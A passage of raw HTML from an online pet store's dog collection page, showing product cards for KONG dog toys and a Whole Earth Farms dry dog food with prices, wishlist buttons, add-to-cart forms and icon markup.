  <span class="pt-text">Add to wishlist</span>
  </a>
      
      <a href="#"
         data-toggle="modal"
         data-target="#ModalquickView"
         class="pt-btn-quickview"
         data-value="/collections/dog/products/kong-ballistic-football-dog-toy"
         data-quantity="37864331346120-0;"
         data-optionimages='{}'
         data-tooltip="Quick View"
         data-tposition="left"
         ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<g>
	<polygon fill="currentColor" points="11.8,7 10.2,7 10.2,10.2 7,10.2 7,11.8 10.2,11.8 10.2,15 11.8,15 11.8,11.8 15,11.8 15,10.2
		11.8,10.2 	"/>
	<path fill="currentColor" d="M23.6,22.4l-4.3-4.3C21,16.3,22,13.7,22,11c0-6.1-4.9-11-11-11S0,4.9,0,11s4.9,11,11,11c2.7,0,5.3-1,7.2-2.7
		l4.3,4.3L23.6,22.4z M1.6,11c0-5.2,4.2-9.4,9.4-9.4c5.2,0,9.4,4.2,9.4,9.4c0,5.2-4.2,9.4-9.4,9.4C5.8,20.4,1.6,16.2,1.6,11z"/>
</g>
</svg></a></div><a href="/collections/dog/products/kong-ballistic-football-dog-toy"><span class="pt-img">        
        
        <img src="//www.pongomarket.com/cdn/shop/products/42067-1527098812_800x.jpg?v=1610771692" alt="KONG Ballistic Football Dog Toy"/>
        
      </span><span class="pt-label-location"><span class="pt-label-sale" style="display: none;">SALE <span class="thumb_percent"></span></span><span class="pt-label-our-stock">SOLD OUT</span></span>
    </a></div>

  <div class="pt-description"><div class="pt-rating" data-url="/collections/dog/products/kong-ballistic-football-dog-toy">
      <span class="shopify-product-reviews-badge" data-id="6174114414792"></span></div><h2 class="pt-title prod-thumb-title-color"><a href="/collections/dog/products/kong-ballistic-football-dog-toy">KONG Ballistic Football Dog Toy</a></h2><div class="pt-price"><span class="old-price hide"></span><span><span class=money>$9.99</span></span></div><div class="description" style="display:none;">The KONG Ballistic Football is made using a multi-layered design. The Ballistic Bone has three layers of material with eight rows of stitching to create a tough and durable dog...</div></div>
  <div class="pt-description onerowactions">
  </div>
</div></div><div class="col-2 col-md-4 col-lg-3">
<div class="pt-product product-parent options-js thumbprod-center product-nohover pt-pr-compare-disabled">
  <div class="pt-image-box"><div class="pt-product-inter-buttons"><a href="/collections/dog/products/whole-earth-farms-grain-free-recipe-salmon-and-whitefish-dry-dog-food-1"
   data-productid="7119926821064"
   data-producth="whole-earth-farms-grain-free-recipe-salmon-and-whitefish-dry-dog-food-1"
   data-add="Add to Wishlist"
   data-remove="Remove from Wishlist"
   data-prpage-add="Add to wishlist"
   data-prpage-rem="Remove from wishlist"
   data-tooltip="You need to login"
   data-tposition="left"
   data-type="wishlist"
   data-action="wk-add"
   class="wk-app-btn pt-btn-wishlist wlbutton-js">
  
  <span class="pt-icon">
  	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewbox="0 0 24 24" style="enable-background:new 0 0 24 24;" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
<path fill="currentColor" d="M6.9,2.6c1.4,0,2.7,0.6,3.8,1.6l0.2,0.2L12,5.6l1.1-1.1l0.2-0.2c1-1,2.3-1.6,3.8-1.6s2.8,0.6,3.8,1.6
	c2.1,2.1,2.1,5.6,0,7.7L12,20.7l-8.9-8.9C1,9.7,1,6.2,3.1,4.1C4.2,3.2,5.5,2.6,6.9,2.6z M6.9,1C5.1,1,3.3,1.7,2,3.1
	c-2.7,2.7-2.7,7.2,0,9.9l10,10l10-9.9c2.7-2.8,2.7-7.3,0-10c-1.4-1.4-3.1-2-4.9-2c-1.8,0-3.6,0.7-4.9,2L12,3.3l-0.2-0.2
	C10.4,1.7,8.7,1,6.9,1z"></path>
</svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" width="24" height="24">
  <g>
    <path fill="currentColor" d="M 6.90156 1 C 5.10156 1 3.30156 1.7 2.00156 3.1 C -0.698437 5.8 -0.698437 10.3 2.00156 13 L 12.0016 23 L 22.0016 13.1 C 24.7016 10.3 24.7016 5.8 22.0016 3.1 C 20.6016 1.7 18.9016 1.1 17.1016 1.1 C 15.3016 1.1 13.5016 1.8 12.2016 3.1 L 12.0016 3.3 L 11.8016 3.1 C 10.4016 1.7 8.70156 1 6.90156 1 Z"></path>
  </g>
</svg>    
  </span>
  <span class="pt-text">Add to wishlist</span>
  </a>
      
      <a href="#"
         data-toggle="modal"
         data-target="#ModalquickView"
         class="pt-btn-quickview"
         data-value="/collections/dog/products/whole-earth-farms-grain-free-recipe-salmon-and-whitefish-dry-dog-food-1"
         data-quantity="41176956829896-44;"
         data-optionimages='{}'
         data-tooltip="Quick View"
         data-tposition="left"
         ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<g>
	<polygon fill="currentColor" points="11.8,7 10.2,7 10.2,10.2 7,10.2 7,11.8 10.2,11.8 10.2,15 11.8,15 11.8,11.8 15,11.8 15,10.2
		11.8,10.2 	"/>
	<path fill="currentColor" d="M23.6,22.4l-4.3-4.3C21,16.3,22,13.7,22,11c0-6.1-4.9-11-11-11S0,4.9,0,11s4.9,11,11,11c2.7,0,5.3-1,7.2-2.7
		l4.3,4.3L23.6,22.4z M1.6,11c0-5.2,4.2-9.4,9.4-9.4c5.2,0,9.4,4.2,9.4,9.4c0,5.2-4.2,9.4-9.4,9.4C5.8,20.4,1.6,16.2,1.6,11z"/>
</g>
</svg></a></div><a href="/collections/dog/products/whole-earth-farms-grain-free-recipe-salmon-and-whitefish-dry-dog-food-1"><span class="pt-img">        
        
        <img src="//www.pongomarket.com/cdn/shop/products/37103-1522779165_f9ac9c49-a0e5-4a90-949d-25574c9157c3_800x.png?v=1635366952" alt="Whole Earth Farms Grain Free Recipe Salmon and Whitefish Dry Dog Food"/>
        
      </span><span class="pt-label-location"><span class="pt-label-sale" style="display: none;">SALE <span class="thumb_percent"></span></span></span>
    </a></div>

  <div class="pt-description"><div class="pt-rating" data-url="/collections/dog/products/whole-earth-farms-grain-free-recipe-salmon-and-whitefish-dry-dog-food-1">
      <span class="shopify-product-reviews-badge" data-id="7119926821064"></span></div><h2 class="pt-title prod-thumb-title-color"><a href="/collections/dog/products/whole-earth-farms-grain-free-recipe-salmon-and-whitefish-dry-dog-food-1">Whole Earth Farms Grain Free Recipe Salmon and Whitefish Dry Dog Food</a></h2><div class="pt-price"><span class="old-price hide"></span><span><span class=money>$56.98</span></span></div><div class="description" style="display:none;">Whole Earth Farms Grain Free dry dog food recipes provide natural, grain free dog foods with real meat, poultry or fish that support the nutrition needs of your dog. Whole...</div><div class="pt-product-inside-hover"><div class="pt-row-btn">
        <form action="/cart/add" method="post" enctype="multipart/form-data">
          <input type="hidden" name="id" value="41176956829896">
          <button class="pt-btn-addtocart addtocart-item-js thumbprod-button-bg">
            <span class="icon-shopping_basket"><svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="24" height="24" fill="transparent"></rect>
<path d="M21.208 8.11314L23.199 22.0498C23.1729 22.6894 22.6461 23.2 22 23.2H2C1.35393 23.2 0.827105 22.6894 0.801013 22.0498L2.79196 8.11314L2.8 8.05685V8C2.8 7.33726 3.33726 6.8 4 6.8H20C20.6627 6.8 21.2 7.33726 21.2 8V8.05685L21.208 8.11314Z" stroke="currentColor" stroke-width="1.6"></path>
<path d="M17 10C17 5.02944 14.7614 1 12 1C9.23858 1 7 5.02944 7 10" stroke="currentColor" stroke-width="1.6"></path>
</svg><svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="24" height="24" fill="transparent"></rect>
<path d="M21.208 8.11314L23.199 22.0498C23.1729 22.6894 22.6461 23.2 22 23.2H2C1.35393 23.2 0.827105 22.6894 0.801013 22.0498L2.79196 8.11314L2.8 8.05685V8C2.8 7.33726 3.33726 6.8 4 6.8H20C20.6627 6.8 21.2 7.33726 21.2 8V8.05685L21.208 8.11314Z" stroke="currentColor" stroke-width="1.6"></path>
<path d="M17 10C17 5.02944 14.7614 1 12 1C9.23858 1 7 5.02944 7 10" stroke="currentColor" stroke-width="1.6"></path>
</svg><svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="24" height="24" fill="transparent"></rect>
<path d="M21.208 8.11314L23.199 22.0498C23.1729 22.6894 22.6461 23.2 22 23.2H2C1.35393 23.2 0.827105 22.6894 0.801013 22.0498L2.79196 8.11314L2.8 8.05685V8C2.8 7.33726 3.33726 6.8 4 6.8H20C20.6627 6.8 21.2 7.33726 21.2 8V8.05685L21.208 8.11314Z" stroke="currentColor" stroke-width="1.6"></path>
<path d="M17 10C17 5.02944 14.7614 1 12 1C9.23858 1 7 5.02944 7 10" stroke="currentColor" stroke-width="1.6"></path>
</svg></span>
            <span>ADD TO CART</span>
          </button>
        </form>
      </div><div class="pt-row-btn pt-product-inter-buttons-mob"><a href="/collections/dog/products/whole-earth-farms-grain-free-recipe-salmon-and-whitefish-dry-dog-food-1"
   data-productid="7119926821064"
   data-producth="whole-earth-farms-grain-free-recipe-salmon-and-whitefish-dry-dog-food-1"
   data-add="Add to Wishlist"
   data-remove="Remove from Wishlist"
   data-prpage-add="Add to wishlist"
   data-prpage-rem="Remove from wishlist"
   data-tooltip="You need to login"
   data-tposition="left"
   data-type="wishlist"
   data-action="wk-add"
   class="wk-app-btn pt-btn-wishlist wlbutton-js">
  
  <span class="pt-icon">
  	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewbox="0 0 24 24" style="enable-background:new 0 0 24 24;" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
<path fill="currentColor" d="M6.9,2.6c1.4,0,2.7,0.6,3.8,1.6l0.2,0.2L12,5.6l1.1-1.1l0.2-0.2c1-1,2.3-1.6,3.8-1.6s2.8,0.6,3.8,1.6
	c2.1,2.1,2.1,5.6,0,7.7L12,20.7l-8.9-8.9C1,9.7,1,6.2,3.1,4.1C4.2,3.2,5.5,2.6,6.9,2.6z M6.9,1C5.1,1,3.3,1.7,2,3.1
	c-2.7,2.7-2.7,7.2,0,9.9l10,10l10-9.9c2.7-2.8,2.7-7.3,0-10c-1.4-1.4-3.1-2-4.9-2c-1.8,0-3.6,0.7-4.9,2L12,3.3l-0.2-0.2
	C10.4,1.7,8.7,1,6.9,1z"></path>
</svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" width="24" height="24">
  <g>
    <path fill="currentColor" d="M 6.90156 1 C 5.10156 1 3.30156 1.7 2.00156 3.1 C -0.698437 5.8 -0.698437 10.3 2.00156 13 L 12.0016 23 L 22.0016 13.1 C 24.7016 10.3 24.7016 5.8 22.0016 3.1 C 20.6016 1.7 18.9016 1.1 17.1016 1.1 C 15.3016 1.1 13.5016 1.8 12.2016 3.1 L 12.0016 3.3 L 11.8016 3.1 C 10.4016 1.7 8.70156 1 6.90156 1 Z"></path>
  </g>
</svg>    
  </span>
  <span class="pt-text">Add to wishlist</span>
  </a>
        
        <a href="#"
           data-toggle="modal"
           data-target="#ModalquickView"
           class="pt-btn-quickview"
           data-value="/collections/dog/products/whole-earth-farms-grain-free-recipe-salmon-and-whitefish-dry-dog-food-1"
           data-quantity="41176956829896-44;"
           data-optionimages='{}'
           data-tposition="left"
           data-tooltip="Quick View"
           ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<g>
	<polygon fill="currentColor" points="11.8,7 10.2,7 10.2,10.2 7,10.2 7,11.8 10.2,11.8 10.2,15 11.8,15 11.8,11.8 15,11.8 15,10.2
		11.8,10.2 	"/>
	<path fill="currentColor" d="M23.6,22.4l-4.3-4.3C21,16.3,22,13.7,22,11c0-6.1-4.9-11-11-11S0,4.9,0,11s4.9,11,11,11c2.7,0,5.3-1,7.2-2.7
		l4.3,4.3L23.6,22.4z M1.6,11c0-5.2,4.2-9.4,9.4-9.4c5.2,0,9.4,4.2,9.4,9.4c0,5.2-4.2,9.4-9.4,9.4C5.8,20.4,1.6,16.2,1.6,11z"/>
</g>
</svg></a></div>
    </div></div>
  <div class="pt-description onerowactions">
  </div>
</div></div><div class="col-2 col-md-4 col-lg-3">
<div class="pt-product product-parent options-js thumbprod-center product-nohover pt-pr-compare-disabled">
  <div class="pt-image-box"><div class="pt-product-inter-buttons"><a href="/collections/dog/products/kong-shakers-passports-meerkat-dog-toy"
   data-productid="6174147707080"
   data-producth="kong-shakers-passports-meerkat-dog-toy"
   data-add="Add to Wishlist"
   data-remove="Remove from Wishlist"
   data-prpage-add="Add to wishlist"
   data-prpage-rem="Remove from wishlist"
   data-tooltip="You need to login"
   data-tposition="left"
   data-type="wishlist"
   data-action="wk-add"
   class="wk-app-btn pt-btn-wishlist wlbutton-js">
  
  <span class="pt-icon">
  	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewbox="0 0 24 24" style="enable-background:new 0 0 24 24;" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
<path fill="currentColor" d="M6.9,2.6c1.4,0,2.7,0.6,3.8,1.6l0.2,0.2L12,5.6l1.1-1.1l0.2-0.2c1-1,2.3-1.6,3.8-1.6s2.8,0.6,3.8,1.6
	c2.1,2.1,2.1,5.6,0,7.7L12,20.7l-8.9-8.9C1,9.7,1,6.2,3.1,4.1C4.2,3.2,5.5,2.6,6.9,2.6z M6.9,1C5.1,1,3.3,1.7,2,3.1
	c-2.7,2.7-2.7,7.2,0,9.9l10,10l10-9.9c2.7-2.8,2.7-7.3,0-10c-1.4-1.4-3.1-2-4.9-2c-1.8,0-3.6,0.7-4.9,2L12,3.3l-0.2-0.2
	C10.4,1.7,8.7,1,6.9,1z"></path>
</svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" width="24" height="24">
  <g>
    <path fill="currentColor" d="M 6.90156 1 C 5.10156 1 3.30156 1.7 2.00156 3.1 C -0.698437 5.8 -0.698437 10.3 2.00156 13 L 12.0016 23 L 22.0016 13.1 C 24.7016 10.3 24.7016 5.8 22.0016 3.1 C 20.6016 1.7 18.9016 1.1 17.1016 1.1 C 15.3016 1.1 13.5016 1.8 12.2016 3.1 L 12.0016 3.3 L 11.8016 3.1 C 10.4016 1.7 8.70156 1 6.90156 1 Z"></path>
  </g>
</svg>    
  </span>
  <span class="pt-text">Add to wishlist</span>
  </a>
      
      <a href="#"
         data-toggle="modal"
         data-target="#ModalquickView"
         class="pt-btn-quickview"
         data-value="/collections/dog/products/kong-shakers-passports-meerkat-dog-toy"
         data-quantity="37864466710728-3;"
         data-optionimages='{}'
         data-tooltip="Quick View"
         data-tposition="left"
         ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<g>
	<polygon fill="currentColor" points="11.8,7 10.2,7 10.2,10.2 7,10.2 7,11.8 10.2,11.8 10.2,15 11.8,15 11.8,11.8 15,11.8 15,10.2
		11.8,10.2 	"/>
	<path fill="currentColor" d="M23.6,22.4l-4.3-4.3C21,16.3,22,13.7,22,11c0-6.1-4.9-11-11-11S0,4.9,0,11s4.9,11,11,11c2.7,0,5.3-1,7.2-2.7
		l4.3,4.3L23.6,22.4z M1.6,11c0-5.2,4.2-9.4,9.4-9.4c5.2,0,9.4,4.2,9.4,9.4c0,5.2-4.2,9.4-9.4,9.4C5.8,20.4,1.6,16.2,1.6,11z"/>
</g>
</svg></a></div><a href="/collections/dog/products/kong-shakers-passports-meerkat-dog-toy"><span class="pt-img">        
        
        <img src="//www.pongomarket.com/cdn/shop/products/44409-1600797216_feced019-8e35-45a5-8826-4c55001c03b6_800x.jpg?v=1619117382" alt="KONG Shakers Passports Meerkat Dog Toy"/>
        
      </span><span class="pt-label-location"><span class="pt-label-sale" style="display: none;">SALE <span class="thumb_percent"></span></span></span>
    </a></div>

  <div class="pt-description"><div class="pt-rating" data-url="/collections/dog/products/kong-shakers-passports-meerkat-dog-toy">
      <span class="shopify-product-reviews-badge" data-id="6174147707080"></span></div><h2 class="pt-title prod-thumb-title-color"><a href="/collections/dog/products/kong-shakers-passports-meerkat-dog-toy">KONG Shakers Passports Meerkat Dog Toy</a></h2><div class="pt-price"><span class="old-price hide"></span><span><span class=money>$9.99</span></span></div><div class="description" style="display:none;">KONG Passport Meerkat has an irresistibly soft snuggly body ideal for cuddling and gentle play. Squeaking and rattling sounds spark dog instincts and keep them playing longer. And when they...</div><div class="pt-product-inside-hover"><div class="pt-row-btn">
        <form action="/cart/add" method="post" enctype="multipart/form-data">
          <input type="hidden" name="id" value="37864466710728">
          <button class="pt-btn-addtocart addtocart-item-js thumbprod-button-bg">
            <span class="icon-shopping_basket"><svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="24" height="24" fill="transparent"></rect>
<path d="M21.208 8.11314L23.199 22.0498C23.1729 22.6894 22.6461 23.2 22 23.2H2C1.35393 23.2 0.827105 22.6894 0.801013 22.0498L2.79196 8.11314L2.8 8.05685V8C2.8 7.33726 3.33726 6.8 4 6.8H20C20.6627 6.8 21.2 7.33726 21.2 8V8.05685L21.208 8.11314Z" stroke="currentColor" stroke-width="1.6"></path>
<path d="M17 10C17 5.02944 14.7614 1 12 1C9.23858 1 7 5.02944 7 10" stroke="currentColor" stroke-width="1.6"></path>
</svg><svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="24" height="24" fill="transparent"></rect>
<path d="M21.208 8.11314L23.199 22.0498C23.1729 22.6894 22.6461 23.2 22 23.2H2C1.35393 23.2 0.827105 22.6894 0.801013 22.0498L2.79196 8.11314L2.8 8.05685V8C2.8 7.33726 3.33726 6.8 4 6.8H20C20.6627 6.8 21.2 7.33726 21.2 8V8.05685L21.208 8.11314Z" stroke="currentColor" stroke-width="1.6"></path>
<path d="M17 10C17 5.02944 14.7614 1 12 1C9.23858 1 7 5.02944 7 10" stroke="currentColor" stroke-width="1.6"></path>
</svg><svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="24" height="24" fill="transparent"></rect>
<path d="M21.208 8.11314L23.199 22.0498C23.1729 22.6894 22.6461 23.2 22 23.2H2C1.35393 23.2 0.827105 22.6894 0.801013 22.0498L2.79196 8.11314L2.8 8.05685V8C2.8 7.33726 3.33726 6.8 4 6.8H20C20.6627 6.8 21.2 7.33726 21.2 8V8.05685L21.208 8.11314Z" stroke="currentColor" stroke-width="1.6"></path>
<path d="M17 10C17 5.02944 14.7614 1 12 1C9.23858 1 7 5.02944 7 10" stroke="currentColor" stroke-width="1.6"></path>
</svg></span>
            <span>ADD TO CART</span>
          </button>
        </form>
      </div><div class="pt-row-btn pt-product-inter-buttons-mob"><a href="/collections/dog/products/kong-shakers-passports-meerkat-dog-toy"
   data-productid="6174147707080"
   data-producth="kong-shakers-passports-meerkat-dog-toy"
   data-add="Add to Wishlist"
   data-remove="Remove from Wishlist"
   data-prpage-add="Add to wishlist"
   data-prpage-rem="Remove from wishlist"
   data-tooltip="You need to login"
   data-tposition="left"
   data-type="wishlist"
   data-action="wk-add"
   class="wk-app-btn pt-btn-wishlist wlbutton-js">
  
  <span class="pt-icon">
  	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewbox="0 0 24 24" style="enable-background:new 0 0 24 24;" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
<path fill="currentColor" d="M6.9,2.6c1.4,0,2.7,0.6,3.8,1.6l0.2,0.2L12,5.6l1.1-1.1l0.2-0.2c1-1,2.3-1.6,3.8-1.6s2.8,0.6,3.8,1.6
	c2.1,2.1,2.1,5.6,0,7.7L12,20.7l-8.9-8.9C1,9.7,1,6.2,3.1,4.1C4.2,3.2,5.5,2.6,6.9,2.6z M6.9,1C5.1,1,3.3,1.7,2,3.1
	c-2.7,2.7-2.7,7.2,0,9.9l10,10l10-9.9c2.7-2.8,2.7-7.3,0-10c-1.4-1.4-3.1-2-4.9-2c-1.8,0-3.6,0.7-4.9,2L12,3.3l-0.2-0.2
	C10.4,1.7,8.7,1,6.9,1z"></path>
</svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" width="24" height="24">
  <g>
    <path fill="currentColor" d="M 6.90156 1 C 5.10156 1 3.30156 1.7 2.00156 3.1 C -0.698437 5.8 -0.698437 10.3 2.00156 13 L 12.0016 23 L 22.0016 13.1 C 24.7016 10.3 24.7016 5.8 22.0016 3.1 C 20.6016 1.7 18.9016 1.1 17.1016 1.1 C 15.3016 1.1 13.5016 1.8 12.2016 3.1 L 12.0016 3.3 L 11.8016 3.1 C 10.4016 1.7 8.70156 1 6.90156 1 Z"></path>
  </g>
</svg>    
  </span>
  <span class="pt-text">Add to wishlist</span>
  </a>
        
        <a href="#"
           data-toggle="modal"
           data-target="#ModalquickView"
           class="pt-btn-quickview"
           data-value="/collections/dog/products/kong-shakers-passports-meerkat-dog-toy"
           data-quantity="37864466710728-3;"
           data-optionimages='{}'
           data-tposition="left"
           data-tooltip="Quick View"
           ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<g>
	<polygon fill="currentColor" points="11.8,7 10.2,7 10.2,10.2 7,10.2 7,11.8 10.2,11.8 10.2,15 11.8,15 11.8,11.8 15,11.8 15,10.2
		11.8,10.2 	"/>
	<path fill="currentColor" d="M23.6,22.4l-4.3-4.3C21,16.3,22,13.7,22,11c0-6.1-4.9-11-11-11S0,4.9,0,11s4.9,11,11,11c2.7,0,5.3-1,7.2-2.7
		l4.3,4.3L23.6,22.4z M1.6,11c0-5.2,4.2-9.4,9.4-9.4c5.2,0,9.4,4.2,9.4,9.4c0,5.2-4.2,9.4-9.4,9.4C5.8,20.4,1.6,16.2,1.6,11z"/>
</g>
</svg></a></div>
    </div></div>
  <div class="pt-description onerowactions">
  </div>
</div></div><div class="col-2 col-md-4 col-lg-3">
<div class="pt-product product-parent options-js thumbprod-center product-nohover pt-pr-compare-disabled">
  <div class="pt-image-box"><div class="pt-product-inter-buttons"><a href="/collections/dog/products/kong-treat-spiral-stick-dog-toy"
   data-productid="6260478083272"
   data-producth="kong-treat-spiral-stick-dog-toy"
   data-add="Add to Wishlist"
   data-remove="Remove from Wishlist"
   data-prpage-add="Add to wishlist"
   data-prpage-rem="Remove from wishlist"
   data-tooltip="You need to login"
   data-tposition="left"
   data-type="wishlist"
   data-action="wk-add"
   class="wk-app-btn pt-btn-wishlist wlbutton-js">
  
  <span class="pt-icon">
  	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewbox="0 0 24 24" style="enable-background:new 0 0 24 24;" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
<path fill="currentColor" d="M6.9,2.6c1.4,0,2.7,0.6,3.8,1.6l0.2,0.2L12,5.6l1.1-1.1l0.2-0.2c1-1,2.3-1.6,3.8-1.6s2.8,0.6,3.8,1.6
	c2.1,2.1,2.1,5.6,0,7.7L12,20.7l-8.9-8.9C1,9.7,1,6.2,3.1,4.1C4.2,3.2,5.5,2.6,6.9,2.6z M6.9,1C5.1,1,3.3,1.7,2,3.1
	c-2.7,2.7-2.7,7.2,0,9.9l10,10l10-9.9c2.7-2.8,2.7-7.3,0-10c-1.4-1.4-3.1-2-4.9-2c-1.8,0-3.6,0.7-4.9,2L12,3.3l-0.2-0.2
	C10.4,1.7,8.7,1,6.9,1z"></path>
</svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" width="24" height="24">
  <g>
    <path fill="currentColor" d="M 6.90156 1 C 5.10156 1 3.30156 1.7 2.00156 3.1 C -0.698437 5.8 -0.698437 10.3 2.00156 13 L 12.0016 23 L 22.0016 13.1 C 24.7016 10.3 24.7016 5.8 22.0016 3.1 C 20.6016 1.7 18.9016 1.1 17.1016 1.1 C 15.3016 1.1 13.5016 1.8 12.2016 3.1 L 12.0016 3.3 L 11.8016 3.1 C 10.4016 1.7 8.70156 1 6.90156 1 Z"></path>
  </g>
</svg>    
  </span>
  <span class="pt-text">Add to wishlist</span>
  </a>
      
      <a href="#"
         data-toggle="modal"
         data-target="#ModalquickView"
         class="pt-btn-quickview"
         data-value="/collections/dog/products/kong-treat-spiral-stick-dog-toy"
         data-quantity="38089091514568-15;"
         data-optionimages='{}'
         data-tooltip="Quick View"
         data-tposition="left"
         ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<g>
	<polygon fill="currentColor" points="11.8,7 10.2,7 10.2,10.2 7,10.2 7,11.8 10.2,11.8 10.2,15 11.8,15 11.8,11.8 15,11.8 15,10.2
		11.8,10.2 	"/>
	<path fill="currentColor" d="M23.6,22.4l-4.3-4.3C21,16.3,22,13.7,22,11c0-6.1-4.9-11-11-11S0,4.9,0,11s4.9,11,11,11c2.7,0,5.3-1,7.2-2.7
		l4.3,4.3L23.6,22.4z M1.6,11c0-5.2,4.2-9.4,9.4-9.4c5.2,0,9.4,4.2,9.4,9.4c0,5.2-4.2,9.4-9.4,9.4C5.8,20.4,1.6,16.2,1.6,11z"/>
</g>
</svg></a></div><a href="/collections/dog/products/kong-treat-spiral-stick-dog-toy"><span class="pt-img">        
        
        <img src="//www.pongomarket.com/cdn/shop/products/45606-1612311852_800x.jpg?v=1613739544" alt="KONG Treat Spiral Stick Dog Toy"/>
        
      </span><span class="pt-label-location"><span class="pt-label-sale" style="display: none;">SALE <span class="thumb_percent"></span></span></span>
    </a></div>

  <div class="pt-description"><div class="pt-rating" data-url="/collections/dog/products/kong-treat-spiral-stick-dog-toy">
      <span class="shopify-product-reviews-badge" data-id="6260478083272"></span></div><h2 class="pt-title prod-thumb-title-color"><a href="/collections/dog/products/kong-treat-spiral-stick-dog-toy">KONG Treat Spiral Stick Dog Toy</a></h2><div class="pt-price"><span class="old-price hide"></span><span><span class=money>$10.99</span></span></div><div class="description" style="display:none;">KONG Treat Spirals unique rolling motion captivates a dogs natural foraging instincts. Made out of durable materials, this treat-dispenser provides rewarding mental and physical stimulation that extends play sessions. The...</div><div class="pt-product-inside-hover"><div class="pt-row-btn">
        <form action="/cart/add" method="post" enctype="multipart/form-data">
          <input type="hidden" name="id" value="38089091514568">
          <button class="pt-btn-addtocart addtocart-item-js thumbprod-button-bg">
            <span class="icon-shopping_basket"><svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="24" height="24" fill="transparent"></rect>
<path d="M21.208 8.11314L23.199 22.0498C23.1729 22.6894 22.6461 23.2 22 23.2H2C1.35393 23.2 0.827105 22.6894 0.801013 22.0498L2.79196 8.11314L2.8 8.05685V8C2.8 7.33726 3.33726 6.8 4 6.8H20C20.6627 6.8 21.2 7.33726 21.2 8V8.05685L21.208 8.11314Z" stroke="currentColor" stroke-width="1.6"></path>
<path d="M17 10C17 5.02944 14.7614 1 12 1C9.23858 1 7 5.02944 7 10" stroke="currentColor" stroke-width="1.6"></path>
</svg><svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="24" height="24" fill="transparent"></rect>
<path d="M21.208 8.11314L23.199 22.0498C23.1729 22.6894 22.6461 23.2 22 23.2H2C1.35393 23.2 0.827105 22.6894 0.801013 22.0498L2.79196 8.11314L2.8 8.05685V8C2.8 7.33726 3.33726 6.8 4 6.8H20C20.6627 6.8 21.2 7.33726 21.2 8V8.05685L21.208 8.11314Z" stroke="currentColor" stroke-width="1.6"></path>
<path d="M17 10C17 5.02944 14.7614 1 12 1C9.23858 1 7 5.02944 7 10" stroke="currentColor" stroke-width="1.6"></path>
</svg><svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="24" height="24" fill="transparent"></rect>
<path d="M21.208 8.11314L23.199 22.0498C23.1729 22.6894 22.6461 23.2 22 23.2H2C1.35393 23.2 0.827105 22.6894 0.801013 22.0498L2.79196 8.11314L2.8 8.05685V8C2.8 7.33726 3.33726 6.8 4 6.8H20C20.6627 6.8 21.2 7.33726 21.2 8V8.05685L21.208 8.11314Z" stroke="currentColor" stroke-width="1.6"></path>
<path d="M17 10C17 5.02944 14.7614 1 12 1C9.23858 1 7 5.02944 7 10" stroke="currentColor" stroke-width="1.6"></path>
</svg></span>
            <span>ADD TO CART</span>
          </button>
        </form>
      </div><div class="pt-row-btn pt-product-inter-buttons-mob"><a href="/collections/dog/products/kong-treat-spiral-stick-dog-toy"
   data-productid="6260478083272"
   data-producth="kong-treat-spiral-stick-dog-toy"
   data-add="Add to Wishlist"
   data-remove="Remove from Wishlist"
   data-prpage-add="Add to wishlist"
   data-prpage-rem="Remove from wishlist"
   data-tooltip="You need to login"
   data-tposition="left"
   data-type="wishlist"
   data-action="wk-add"
   class="wk-app-btn pt-btn-wishlist wlbutton-js">
  
  <span class="pt-icon">
